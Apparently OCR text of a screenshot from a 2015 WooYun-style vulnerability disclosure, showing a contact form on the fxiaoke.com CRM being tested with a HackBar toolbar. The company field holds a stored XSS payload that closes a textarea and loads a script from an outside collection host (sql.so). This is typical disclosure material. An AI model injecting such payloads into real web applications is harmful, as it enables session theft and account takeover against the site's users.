 www.fxiaoke.com/H/Home/Index#contacts/contact
百度 <Ctrl+K>
内部辅助用户管理系统 最常访问 about:config google md5 XSS 裤子 pr查询 谷歌搜 厂商活动 | WooYun.o... 站长工具 - 站长之家
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
Enable Post data Enable Referrer
哈哈123
啊 | 常用 | 管理
基本资料
关闭 保存
姓名 * 12312
职务 请填写职务
人才啊
索联系人
部门 请填写部门
我的联系人
公司 </textarea>'"><script src=http://sql.so/1p1SR3?1436348680>
</script>
发生变化的在最前面
我下属的联系人
更新时间
共享给我的
网址 请填写网址
2015-07-08
手机名片扫描 >
性别 男 女 未知
1项 < 第1页
生日
爱好 请填写爱好
电话
www.wooyun.org
企信